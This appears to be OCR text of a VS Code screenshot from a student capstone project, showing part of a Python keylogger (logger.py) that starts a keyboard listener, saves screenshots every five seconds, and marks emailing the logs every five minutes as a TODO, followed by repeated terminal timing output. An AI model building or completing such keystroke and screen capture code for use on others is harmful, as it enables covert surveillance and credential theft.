 File Edit Selection View Go Run Terminal Help
logger.py - CS463-Capstone-Project - Visual Studio Code
EXPLORER
OPEN EDITORS
logger.py test 3, M
02-05-2023.log test... U
CS463-CAPSTONE-PROJECT
test
logs
01-05-2023.log
02-05-2023.log U
screenshots
logger.py 3, M
ss.py
README.md
OUTLINE
TIMELINE
logger.py 3, M
02-05-2023.log U
test > logger.py > on_press
42
43 ss = pyautogui.screenshot()
44 ss.save(f'screenshots/{dt_string}.jpg')
45
46 # Start up the listener
47 listener = keyboard.Listener(
48 on_press=on_press,
49 on_release=on_release)
50 listener.start()
51
52 # Initialize timekeeping variables for screenshots
53 last_ss_time = datetime.utcnow()
54
55 # initialize some timeframes
56 screenshot_interval = 5
57 email_interval = 60 * 5
58
59 # Main loop to check timestamps for screenshots and email sending
60 while True:
61 curr_time = datetime.utcnow()
62 print(curr_time - last_ss_time)
63
64 # Check if it's time to screenshot
65 if (curr_time - last_ss_time) > timedelta(seconds=screenshot_interval):
66 screenshot()
67 last_ss_time = curr_time
68
69 # Check if its time to email
70 # TODO
PROBLEMS 3 OUTPUT TERMINAL GITLENS DEBUG CONSOLE
powershell - test
0:00:04.935891
0:00:04.935891
0:00:04.935891
0:00:04.935891
0:00:04.935891
0:00:04.935891
0:00:04.936893
0:00:04.936893
0:00:04.936893
0:00:04.936893
0:00:04.936893
0:00:04.936893
0:00:04.936893
0:00:04.936893
0:00:04.937891
0:00:04.937891
0:00:04.937891
0:00:04.937891
0:00:04.937891
0:00:04.937891
0:00:04.937891
0:00:04.937891
0:00:04.938888
0:00:04.938888
0:00:04.938888
main* 0 3 Git Graph
CodyScha, 19 hours ago Ln 13, Col 1 Spaces: 4 UTF-8 CRLF Python 3.11.3 64-bit (microsoft store) Go Live Prettier
Search
8:52 AM